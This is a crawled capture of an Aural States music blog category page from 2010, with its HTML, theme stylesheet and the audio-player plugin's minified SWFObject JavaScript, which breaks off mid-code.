

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://auralstates.com/category/american-folklore
body_size: 2875
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="Ws6hWCrCrXUJcYMMfeaa-JUK-RK0Fehdy-dAOyKSfOc" />
<meta name="blogcatalog" content="9BC9830342" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>American Folklore | Aural States</title>
<meta name="generator" content="WordPress 3.0" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://auralstates.com/wp-content/themes/auralstates2009/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Aural States RSS Feed" href="http://auralstates.com/feed" />
<link rel="pingback" href="http://auralstates.com/xmlrpc.php" />
<link rel="images" href="http://auralstates.com/wp-content/themes/auralstates2009" />

<script language="JavaScript" src="http://auralstates.com/wp-content/themes/auralstates2009/motionpack.js"></script>
<!-- <script language="JavaScript" src="http://v6.flickrshow.com/scripts/"></script> -->
<script language="JavaScript" src="http://auralstates.com/wp-content/themes/auralstates2009/flickrshowV7.js"></script>

<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Feed" href="http://auralstates.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Comments Feed" href="http://auralstates.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; American Folklore Category Feed" href="http://auralstates.com/category/american-folklore/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://auralstates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://auralstates.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Aural States' href='http://auralstates.com' />
<meta name="generator" content="WordPress 3.0" />

<!-- All in One SEO Pack 1.6.11 by Michael Torbert of Semper Fi Web Design[426,473] -->
<meta name="robots" content="noindex,follow" />
<link rel="canonical" href="http://auralstates.com/category/american-folklore" />
<!-- /all in one seo pack -->
<script type="text/javascript" src="http://auralstates.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://auralstates.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"250",animation:"yes",encode:"yes",initialvolume:"80",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"ffffff",text:"000000",leftbg:"ffffff",lefticon:"000000",volslider:"000000",voltrack:"a8a8a8",rightbg:"CC0000",rightbghover:"999999",righticon:"000000",righticonhover:"ffffff",track:"FFFFFF",loader:"00fff2",border:"666666",tracker:"d1d1d1",skip:"CC0000",pagebg:"000000",transparentpagebg:"no"});</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3490319-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body>
<div id="Wrapper">
		<div id="Header">
			<a href="http://www.auralstates.com">
			<img src="http://auralstates.com/wp-content/themes/auralstates2009/Images/HeaderIcon.jpg" /></a>
		</div>

	

	<div id="Menu">
  		<ul id="navtabs">
    			<li class="topmenu"><a class="topmenu" href="">Features</a>
  				<ul class="dropdown">
    					<li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/boogaloo-times"><em>Boogaloo Times</em></a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/down-the-vine"><em>Down the Vine</em></a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/grooves-glitches"><em>Grooves & Glitches</em> (Vinyl Spotlight)</a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/sign-on"><em>Sign On!</em> (Label Spotlight)</a></li>
    					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/sound-off"><em>Sound Off!</em> (Artist Spotlight)</a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/top-us-orchestras-2009">Top US Orchestras 2009</a></li>
    					<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/undetectable-genius"><em>UnDetectable Genius</em></a></li>
        			</ul>
    			</li>
			<li class="topmenu"><a class="topmenu" href="">Multimedia</a>
		  		<ul class="dropdown">
				        <li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/an-hour-of-kindness"><em>An Hour of Kindness</em> (Monthly Webshow)</a></li>
			  	        <li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/audio">MP3s</a></li>
				        <li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/photos">Photos</a></li>
			        	<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/video">Videos</a></li>
		    		</ul>
			</li>
			<li class="topmenu"><a class="topmenu" href="">Reviews</a>
		  		<ul class="dropdown">
			    		<li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/album-review">Albums</a></li>
			        	<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/live-review">Live Shows</a></li>
		        		<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/one-track-mind"><em>One Track Mind</em> (Track Reviews)</a></li>
		    		</ul>
			</li>
			<li class="topmenu" style="border-right: solid #cc0000 2px;"><a class="topmenu" href="">Interviews</a>
				<ul class="dropdown">

			    		<li class="topdropdown"><a class="submenu" href="http://auralstates.com/2010/02/interview-james-husband-of-montreal-w-jamey-huggins.html">James Husband & of Montreal (w/ Jamey Huggins)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/11/interview-the-swimmers-w-steve-yutzy-burkey.html">Steve Yutzy-Burkey (The Swimmers)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-office-of-future-plans-the-jawbox-reunion-w-j-robbins.html">J Robbins (Jawbox, Office of Future Plans)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-charm-city-art-space-7-years-and-the-1000th-show-w-mike-riley.html">Mike Riley (CCAS, Pulling Teeth)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-audio-height-with-friends-baltimore-highlands-remix-album-an-aural-states-exclusive-release-w-dan-keech.html">Dan Keech (Height With Friends)</a></li>
			        	<li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/09/interview-medeski-martin-wood-unconscious-musicians-w-john-medeski-billy-martin-chris-wood.html">Medeski, Martin & Wood</a></li>
			        	<li class="bottomdropdownspecial" style="line-height:40px; padding:0 15px;">View more <a class="submenuspecial" style="display:inline;" href="http://www.auralstates.com/category/interview">Chrono</a> or <a class="submenuspecial" style="display:inline;" href="http://www.auralstates.com/category/interview/?sort=title">A-Z</a></li>
		    		</ul>			</li>
			<div id="Search">
				<form method="get" id="searchform" action="http://auralstates.com/"> 
				<input type="text" style="width:300px; position:absolute; top:2px; right:12px;" value="Search" onfocus="value=''" onblur="value='Search'" name="s" id="s" /> 
			</div>

		</ul>
	</div>
	<div id="Path">
	Home > Category > American Folklore	</div>

	<div id="Content">
	
				
		<div class="post" id="post-7346">
			<h2 class="posttitle"><a href="http://auralstates.com/2010/03/sound-off-american-folklore.html" rel="bookmark">Sound Off!: American Folklore</a></h2>
			<div class="byline">by <a href="http://auralstates.com/author/nconaway/" title="Posts by Nolan Conaway">Nolan Conaway</a> | March 1st 2010, 10:00 AM<br>
				<div class="post-categories">Posted in <a href="http://auralstates.com/category/american-folklore" title="View all posts in American Folklore" rel="category tag">American Folklore</a> |<a href="http://auralstates.com/category/audio" title="View all posts in Audio" rel="category tag">Audio</a> |<a href="http://auralstates.com/category/sound-off" title="View all posts in Sound Off" rel="category tag">Sound Off</a> |<a href="http://auralstates.com/category/trapped-in-the-game" title="View all posts in Trapped in the Game" rel="category tag">Trapped in the Game</a></div>
					<div class="meta">

--- FILE ---
content_type: text/css
request_url: http://auralstates.com/wp-content/themes/auralstates2009/style.css
body_size: 1927
content:
/* @override 
	http://auralstates.com/sandbox/wp-content/themes/auralstates/style.css
	http://v6.flickrshow.com/themes/blue/style.css
*/

/*   
Theme Name: Aural States
Theme URI: http://auralstates.com
Description: Aural-States-v-2.0
Author: Greg-Szeto, John Poirier
Author URI: http://auralstates.com
Version: 2.0
*/

body {
	font-family: Helvetica, "DejaVu Sans", Verdana, Arial, sans-serif;
	font-size: 12px;
	background: black;
	margin: 0;
	padding: 0;
	color: #C0C0C0;
}

div#Wrapper {
	width: 1010px;
	height: 100%;
	position: absolute;
	margin-left: 50%;
	left:-505px;
	z-index:-2;
}

div#Header a img, div.Sidebar a img,div#Header a:visited img, div.Sidebar a:visited img, div#Header a:active img, div.Sidebar a:active img,div#Header a:focus img, div.Sidebar a:focus img, div#Header a:link img, div.Sidebar a:link img{
	border:none;
	outline:none;
}

div#Header {
	float:left;
	width:200px;
	height:200px;
}


div#Menu {
	padding: 0;
	margin: 0;
	font-size: 16px;
	height: 36px;
	width: 575px;
	float:left;
	color: #cc0000;
	z-index:20;
}

div#Path {
	padding:0;
	margin:5px 10px;
	font-size: 15px;
	height: 25px;
	font-weight: 400;
	width: 575px;
	float:left;
	color: #cc0000;
	vertical-align:middle;
	z-index:1;
}

ul#navtabs {
	height: 34px;
	font-weight: 700;
	width:810px;
	text-transform: uppercase;
	list-style: none;
	margin:0;
	border-bottom:solid #cc0000 2px;
	padding:0;
	text-align: left;
}

ul#navtabs a img {
border:none;}

ul#navtabs a {
	text-decoration: none;
	color: #cc0000;
	display: block;
}

ul#navtabs a.topmenu {
	line-height:34px;
	text-align:center;
	margin:0;
	padding:0;
	width:120px;
}


ul#navtabs li.topmenu {
	display: inline;
	float: left;
	text-decoration: none;
	color: #cc0000;
	background: #000;
	display: block;
	padding:0;
	margin:0;
	width:120px;
	border-bottom: #cc0000 solid 2px;
	text-align:left;
}

ul#navtabs li.topmenu:hover, ul#navtabs li.topmenu:hover a.topmenu {
	color: #000;
	background-color: #cc0000;
	text-decoration: none;
}

ul#navtabs li.topmenu ul.dropdown {
	visibility: hidden;
	position: absolute;
	top:34px;
	background-color: #000;
	color: #cc0000;
	list-style: none;
	text-align:left;
	float:none;
	padding: 0;
	text-transform: lowercase;
	display: block;
	margin:0;
	padding:0;
}

ul#navtabs li.topmenu:hover ul.dropdown {
	visibility: visible;
}

ul#navtabs li.topmenu ul.dropdown li {
	background-color: #000;
	color: #cc0000;
	border-left: #cc0000 solid 2px;
	border-right: #cc0000 solid 2px;
}

ul#navtabs li.topmenu:hover ul.dropdown li.bottomdropdownspecial:hover {
	background-color: #000;
	color: #cc0000;
}

ul#navtabs li.topmenu ul.dropdown li a.submenuspecial {
	padding: 10px 5px;
}

ul#navtabs li.topmenu ul.dropdown li a.submenu, ul#navtabs li.topmenu ul.dropdown li a.active {
	padding: 10px 15px;
}

ul#navtabs li.topmenu ul.dropdown li a.active {
	color:#000;	
	background-color:yellow;
}

ul#navtabs li.topmenu:hover ul.dropdown li:hover a:hover.submenuspecial {
	color:#000;
	background-color:#cc0000;

}

ul#navtabs li.topmenu:hover ul.dropdown li:hover, ul#navtabs li.topmenu:hover ul.dropdown li:hover a.submenu {
	color:#000;
	background-color:#cc0000;
}

ul.dropdown li.topdropdown {
	border-top: #cc0000 solid 2px;
}

ul.dropdown li.bottomdropdown, ul.dropdown li.bottomdropdownspecial {
	border-bottom: #cc0000 solid 2px;
}


#Content {
	margin: 0 15px 10px 15px;
	width: 570px;
	font-size: 1em;
	height: auto;
	min-height: 768px;
	position:absolute;
	top:41px;
	left:200px;
	z-index:-1;
}

#Content textarea#comment {
	width:560px;
}


#SidebarR {
	position: absolute;
	top: 0px;
	right: 0px;
	padding: 5px 0 0 0;
	width: 210px;
	height: auto;
	min-height: 768px;
	float: right;
	z-index:-1;
}

#SidebarR a {
	color: rgb(0, 102, 204);
	text-decoration: none;
}

#SidebarR a:hover {
	text-decoration: underline;
}

#SidebarR ul {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 210px;
}

#SidebarR ul.widget {
	background-color: white;
	list-style: none;
	width: 210px;
	color: #000;
	text-align:center;
	padding-top:5px;
}

#SidebarR li {
	font-size: .9em;
	margin: 0;
	padding: 3px;
	list-style: none;
	width: 196px;
}

#SidebarR div {
	background-color:white;
}

#SidebarR div#Fliers img {
	width:199px;
	padding-left:3px;
	margin:0;
	display:block;
}

#SidebarR h2 {
	color: #cc0000;
	border-bottom: thin black solid;
	text-align: center;
	padding: 0 0 2px 0;
	margin: 0;
	font-size: 1.2em;
	font-weight: 400;
}

#SidebarL h2 {
	color: #cc0000;
	text-align: center;
	padding: 0 0 2px 0;
	margin-bottom: 5px;
	font-size: 1.5em;
	font-weight: 400;
	border-bottom: #cc0000 solid 1px;
}

#SidebarL h3 {
	color: yellow;
	width:auto;
	text-align: center;
	padding: 0 0 2px 0;
	margin-bottom: 5px;
	font-size: 1.2em;
	font-weight: 400;
}

#Content .post {
	margin-top: 30px;
	clear: both;
}

div.storycontent {
	clear: both;
}

#SidebarL ul {
	padding: 0;
	margin: 0;
	list-style: none;
	width: 200px;
}

#SidebarL li {
	margin: 0;
	padding: 5px 0;
	list-style: none;
	width: 200px;
}

#SidebarL li:hover {
	background-color: #FFFF00;
}

#SidebarL li:hover a {
	color: #000;
}

#SidebarL {
	position: absolute;
	top: 200px;
	left: 0px;
	margin: 0;
	padding: 0;
	height: auto;
	width: 200px;
	min-height: 1060px;
	font-size: 11px;
	color: #C0C0C0;
}

#SidebarL div#recalbums img {
	display: block;
	margin-left: auto;
	margin-right: auto;
	padding: 5px 0;
	width: 175px;
	border: none;
}

#SidebarL a {
	color: #fff;
	text-decoration: none;
}

#SidebarL a:hover {
	text-decoration: underline;
}

div#Content h3#comments, div#Content div#respond h3 {
	padding-top:5px;
	border-top: solid #cc0000 1px;
	color: #cc0000;
	text-align:center;
}

#Content a.post-edit-link {
	color:yellow;
}

#Content hr {
	width: 50%;
	height: 1px;
	text-align: center;
	color: #cc0000;
	background-color: #cc0000;
	border: 0;
	margin-top: 15px;
	margin-bottom: 15px;
}

#Content h2.posttitle {
	margin-top: 5px;
	color: #cc0000;
	font-size: 1.75em;
	padding: 0em 0em .1em 0em;
	margin: 0px;
	margin-bottom: 0px;
	/*margin-left: 1.5em;*/
	text-indent: -5px;
	width: 550px;
	font-weight: 600;
	vertical-align: middle;
	clear: both;
}

#Content div.byline {
	padding: .1em 0em 1em 2px;
	color: red;
	font-size: 1em;
	text-indent: -2px;
}


#Content div.post-categories {
	color: red;
	font-size: .9em;
	padding: .4em 0 .4em 4px;
	text-indent: -4px;
}

#Content div.meta {
	color: red;
	font-size: .9em;
	padding: 0 0 0 4px;
	text-indent: -4px;
}



#Content img {
	border: 1px solid #FFFFFF;
	#float: inherit;
	clear: both;
}

#Content img.alignright {
	float: right;
	margin: 0 0 .5em .5em;
}

#Content img.alignleft {
	float: left;
	margin: 0 .5em .5em 0;
}

#Content img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

#Content h2.posttitle a {
	color: #cc0000;
	margin: 0px;
	width: 100%;
	font-weight: 600;
	vertical-align: middle;
}

#Content div.byline a {
	text-decoration: none;
}

#Content div.byline a:hover, #Content div.categories a:hover {
	text-decoration: underline;
}

#Content div.categories {
	padding: 0px;
	margin: 0px 0 10px 15px;
	color: #FFF;
}

#Content a:link, #Content a:visited, #Content a:active {
	color: #FFF;
	text-decoration: none;
}

#Content a:hover {
	text-decoration: underline;
	color: #FFF;
}

#Content a.more-link {
	color:yellow;
}

#Content span.oldnew a {
	color:red;
	font-size:1.3em;
	font-weight:600;
}


div#eof {
	width: 100%;
	position:absolute;
	bottom:0px;
	height: 20px;
	background-color: #000;
	margin-top: 1.5em;
	border-bottom: #cc0000 2px solid;
	border-top: #cc0000 2px solid;
	text-align: center;
	vertical-align: bottom;
	clear:both;
}

--- FILE ---
content_type: text/javascript
request_url: http://auralstates.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1
body_size: 4640
content:
/*	SWFObject v2.2 <http://code.google.com/p/swfobject/> 
	is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
var audioplayer_swfobject=function(){var d="undefined",R="object",s="Shockwave Flash",w="ShockwaveFlash.ShockwaveFlash",Q="application/x-shockwave-flash",r="SWFObjectExprInst",X="onreadystatechange",o=window,J=document,T=navigator,t=false,u=[H],O=[],n=[],i=[],L,q,e,b,j=false,A=false,N,g,M=true,m=function(){var AA=typeof J.getElementById!=d&&typeof J.getElementsByTagName!=d&&typeof J.createElement!=d,AH=T.userAgent.toLowerCase(),y=T.platform.toLowerCase(),AE=y?/win/.test(y):/win/.test(AH),AC=y?/mac/.test(y):/mac/.test(AH),AF=/webkit/.test(AH)?parseFloat(AH.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):false,x=!+"\v1",AG=[0,0,0],AB=null;if(typeof T.plugins!=d&&typeof T.plugins[s]==R){AB=T.plugins[s].description;if(AB&&!(typeof T.mimeTypes!=d&&T.mimeTypes[Q]&&!T.mimeTypes[Q].enabledPlugin)){t=true;x=false;AB=AB.replace(/^.*\s+(\S+\s+\S+$)/,"$1");AG[0]=parseInt(AB.replace(/^(.*)\..*$/,"$1"),10);AG[1]=parseInt(AB.replace(/^.*\.(.*)\s.*$/,"$1"),10);AG[2]=/[a-zA-Z]/.test(AB)?parseInt(AB.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0}}else{if(typeof o.ActiveXObject!=d){try{var AD=new ActiveXObject(w);if(AD){AB=AD.GetVariable("$version");if(AB){x=true;AB=AB.split(" ")[1].split(",");AG=[parseInt(AB[0],10),parseInt(AB[1],10),parseInt(AB[2],10)]}}}catch(z){}}}return{w3:AA,pv:AG,wk:AF,ie:x,win:AE,mac:AC}}(),K=function(){if(!m.w3){return }if((typeof J.readyState!=d&&J.readyState=="complete")||(typeof J.readyState==d&&(J.getElementsByTagName("body")[0]||J.body))){F()}if(!j){if(typeof J.addEventListener!=d){J.addEventListener("DOMContentLoaded",F,false)}if(m.ie&&m.win){J.attachEvent(X,function(){if(J.readyState=="complete"){J.detachEvent(X,arguments.callee);F()}});if(o==top){(function(){if(j){return }try{J.documentElement.doScroll("left")}catch(x){setTimeout(arguments.callee,0);return }F()})()}}if(m.wk){(function(){if(j){return }if(!/loaded|complete/.test(J.readyState)){setTimeout(arguments.callee,0);return }F()})()}S(F)}}();function F(){if(j){return }try{var z=J.getElementsByTagName("body")[0].appendChild(c("span"));z.parentNode.removeChild(z)}catch(AA){return }j=true;var x=u.length;for(var y=0;y<x;y++){u[y]()}}function k(x){if(j){x()}else{u[u.length]=x}}function S(y){if(typeof o.addEventListener!=d){o.addEventListener("load",y,false)}else{if(typeof J.addEventListener!=d){J.addEventListener("load",y,false)}else{if(typeof o.attachEvent!=d){I(o,"onload",y)}else{if(typeof o.onload=="function"){var x=o.onload;o.onload=function(){x();y()}}else{o.onload=y}}}}}function H(){if(t){v()}else{h()}}function v(){var x=J.getElementsByTagName("body")[0];var AA=c(R);AA.setAttribute("type",Q);var z=x.appendChild(AA);if(z){var y=0;(function(){if(typeof z.GetVariable!=d){var AB=z.GetVariable("$version");if(AB){AB=AB.split(" ")[1].split(",");m.pv=[parseInt(AB[0],10),parseInt(AB[1],10),parseInt(AB[2],10)]}}else{if(y<10){y++;setTimeout(arguments.callee,10);return }}x.removeChild(AA);z=null;h()})()}else{h()}}function h(){var AG=O.length;if(AG>0){for(var AF=0;AF<AG;AF++){var y=O[AF].id;var AB=O[AF].callbackFn;var AA={success:false,id:y};if(m.pv[0]>0){var AE=C(y);if(AE){if(f(O[AF].swfVersion)&&!(m.wk&&m.wk<312)){W(y,true);if(AB){AA.success=true;AA.ref=Z(y);AB(AA)}}else{if(O[AF].expressInstall&&a()){var AI={};AI.data=O[AF].expressInstall;AI.width=AE.getAttribute("width")||"0";AI.height=AE.getAttribute("height")||"0";if(AE.getAttribute("class")){AI.styleclass=AE.getAttribute("class")}if(AE.getAttribute("align")){AI.align=AE.getAttribute("align")}var AH={};var x=AE.getElementsByTagName("param");var AC=x.length;for(var AD=0;AD<AC;AD++){if(x[AD].getAttribute("name").toLowerCase()!="movie"){AH[x[AD].getAttribute("name")]=x[AD].getAttribute("value")}}p(AI,AH,y,AB)}else{P(AE);if(AB){AB(AA)}}}}}else{W(y,true);if(AB){var z=Z(y);if(z&&typeof z.SetVariable!=d){AA.success=true;AA.ref=z}AB(AA)}}}}}function Z(AA){var x=null;var y=C(AA);if(y&&y.nodeName=="OBJECT"){if(typeof y.SetVariable!=d){x=y}else{var z=y.getElementsByTagName(R)[0];if(z){x=z}}}return x}function a(){return !A&&f("6.0.65")&&(m.win||m.mac)&&!(m.wk&&m.wk<312)}function p(AA,AB,x,z){A=true;e=z||null;b={success:false,id:x};var AE=C(x);if(AE){if(AE.nodeName=="OBJECT"){L=G(AE);q=null}else{L=AE;q=x}AA.id=r;if(typeof AA.width==d||(!/%$/.test(AA.width)&&parseInt(AA.width,10)<310)){AA.width="310"}if(typeof AA.height==d||(!/%$/.test(AA.height)&&parseInt(AA.height,10)<137)){AA.height="137"}J.title=J.title.slice(0,47)+" - Flash Player Installation";var AD=m.ie&&m.win?"ActiveX":"PlugIn",AC="MMredirectURL="+o.location.toString().replace(/&/g,"%26")+"&MMplayerType="+AD+"&MMdoctitle="+J.title;if(typeof AB.flashvars!=d){AB.flashvars+="&"+AC}else{AB.flashvars=AC}if(m.ie&&m.win&&AE.readyState!=4){var y=c("div");x+="SWFObjectNew";y.setAttribute("id",x);AE.parentNode.insertBefore(y,AE);AE.style.display="none";(function(){if(AE.readyState==4){AE.parentNode.removeChild(AE)}else{setTimeout(arguments.callee,10)}})()}U(AA,AB,x)}}function P(y){if(m.ie&&m.win&&y.readyState!=4){var x=c("div");y.parentNode.insertBefore(x,y);x.parentNode.replaceChild(G(y),x);y.style.display="none";(function(){if(y.readyState==4){y.parentNode.removeChild(y)}else{setTimeout(arguments.callee,10)}})()}else{y.parentNode.replaceChild(G(y),y)}}function G(AB){var AA=c("div");if(m.win&&m.ie){AA.innerHTML=AB.innerHTML}else{var y=AB.getElementsByTagName(R)[0];if(y){var AC=y.childNodes;if(AC){var x=AC.length;for(var z=0;z<x;z++){if(!(AC[z].nodeType==1&&AC[z].nodeName=="PARAM")&&!(AC[z].nodeType==8)){AA.appendChild(AC[z].cloneNode(true))}}}}}return AA}function U(AI,AG,y){var x,AA=C(y);if(m.wk&&m.wk<312){return x}if(AA){if(typeof AI.id==d){AI.id=y}if(m.ie&&m.win){var AH="";for(var AE in AI){if(AI[AE]!=Object.prototype[AE]){if(AE.toLowerCase()=="data"){AG.movie=AI[AE]}else{if(AE.toLowerCase()=="styleclass"){AH+=' class="'+AI[AE]+'"'}else{if(AE.toLowerCase()!="classid"){AH+=" "+AE+'="'+AI[AE]+'"'}}}}}var AF="";for(var AD in AG){if(AG[AD]!=Object.prototype[AD]){AF+='<param name="'+AD+'" value="'+AG[AD]+'" />'}}AA.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+AH+">"+AF+"</object>";n[n.length]=AI.id;x=C(AI.id)}else{var z=c(R);z.setAttribute("type",Q);for(var AC in AI){if(AI[AC]!=Object.prototype[AC]){if(AC.toLowerCase()=="styleclass"){z.setAttribute("class",AI[AC])}else{if(AC.toLowerCase()!="classid"){z.setAttribute(AC,AI[AC])}}}}for(var AB in AG){if(AG[AB]!=Object.prototype[AB]&&AB.toLowerCase()!="movie"){E(z,AB,AG[AB])}}AA.parentNode.replaceChild(z,AA);x=z}}return x}function E(z,x,y){var AA=c("param");AA.setAttribute("name",x);AA.setAttribute("value",y);z.appendChild(AA)}function Y(y){var x=C(y);if(x&&x.nodeName=="OBJECT"){if(m.ie&&m.win){x.style.display="none";(function(){if(x.readyState==4){B(y)}else{setTimeout(arguments.callee,10)}})()}else{x.parentNode.removeChild(x)}}}function B(z){var y=C(z);if(y){for(var x in y){if(typeof y[x]=="function"){y[x]=null}}y.parentNode.removeChild(y)}}function C(z){var x=null;try{x=J.getElementById(z)}catch(y){}return x}function c(x){return J.createElement(x)}function I(z,x,y){z.attachEvent(x,y);i[i.length]=[z,x,y]}function f(z){var y=m.pv,x=z.split(".");x[0]=parseInt(x[0],10);x[1]=parseInt(x[1],10)||0;x[2]=parseInt(x[2],10)||0;return(y[0]>x[0]||(y[0]==x[0]&&y[1]>x[1])||(y[0]==x[0]&&y[1]==x[1]&&y[2]>=x[2]))?true:false}function V(AC,y,AD,AB){if(m.ie&&m.mac){return }var AA=J.getElementsByTagName("head")[0];if(!AA){return }var x=(AD&&typeof AD=="string")?AD:"screen";if(AB){N=null;g=null}if(!N||g!=x){var z=c("style");z.setAttribute("type","text/css");z.setAttribute("media",x);N=AA.appendChild(z);if(m.ie&&m.win&&typeof J.styleSheets!=d&&J.styleSheets.length>0){N=J.styleSheets[J.styleSheets.length-1]}g=x}if(m.ie&&m.win){if(N&&typeof N.addRule==R){N.addRule(AC,y)}}else{if(N&&typeof J.createTextNode!=d){N.appendChild(J.createTextNode(AC+" {"+y+"}"))}}}function W(z,x){if(!M){return }var y=x?"visible":"hidden";if(j&&C(z)){C(z).style.visibility=y}else{V("#"+z,"visibility:"+y)}}function l(y){var z=/[\\\"<>\.;]/;var x=z.exec(y)!=null;return x&&typeof encodeURIComponent!=d?encodeURIComponent(y):y}var D=function(){if(m.ie&&m.win){window.attachEvent("onunload",function(){var AC=i.length;for(var AB=0;AB<AC;AB++){i[AB][0].detachEvent(i[AB][1],i[AB][2])}var z=n.length;for(var AA=0;AA<z;AA++){Y(n[AA])}for(var y in m){m[y]=null}m=null;for(var x in audioplayer_swfobject){audioplayer_swfobject[x]=null}audioplayer_swfobject=null})}}();return{registerObject:function(AB,x,AA,z){if(m.w3&&AB&&x){var y={};y.id=AB;y.swfVersion=x;y.expressInstall=AA;y.callbackFn=z;O[O.length]=y;W(AB,false)}else{if(z){z({success:false,id:AB})}}},getObjectById:function(x){if(m.w3){return Z(x)}},embedSWF:function(AB,AH,AE,AG,y,AA,z,AD,AF,AC){var x={success:false,id:AH};if(m.w3&&!(m.wk&&m.wk<312)&&AB&&AH&&AE&&AG&&y){W(AH,false);k(function(){AE+="";AG+="";var AJ={};if(AF&&typeof AF===R){for(var AL in AF){AJ[AL]=AF[AL]}}AJ.data=AB;AJ.width=AE;AJ.height=AG;var AM={};if(AD&&typeof AD===R){for(var AK in AD){AM[AK]=AD[AK]}}if(z&&typeof z===R){for(var AI in z){if(typeof AM.flashvars!=d){AM.flashvars+="&"+AI+"="+z[AI]}else{AM.flashvars=AI+"="+z[AI]}}}if(f(y)){var AN=U(AJ,AM,AH);if(AJ.id==AH){W(AH,true)}x.success=true;x.ref=AN}else{if(AA&&a()){AJ.data=AA;p(AJ,AM,AH,AC);return }else{W(AH,true)}}if(AC){AC(x)}})}else{if(AC){AC(x)}}},switchOffAutoHideShow:function(){M=false},ua:m,getFlashPlayerVersion:function(){return{major:m.pv[0],minor:m.pv[1],release:m.pv[2]}},hasFlashPlayerVersion:f,createSWF:function(z,y,x){if(m.w3){return U(z,y,x)}else{return undefined}},showExpressInstall:function(z,AA,x,y){if(m.w3&&a()){p(z,AA,x,y)}},removeSWF:function(x){if(m.w3){Y(x)}},createCSS:function(AA,z,y,x){if(m.w3){V(AA,z,y,x)}},addDomLoadEvent:k,addLoadEvent:S,getQueryParamValue:function(AA){var z=J.location.search||J.location.hash;if(z){if(/\?/.test(z)){z=z.split("?")[1]}if(AA==null){return l(z)}var y=z.split("&");for(var x=0;x<y.length;x++){if(y[x].substring(0,y[x].indexOf("="))==AA){return l(y[x].substring((y[x].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(A){var 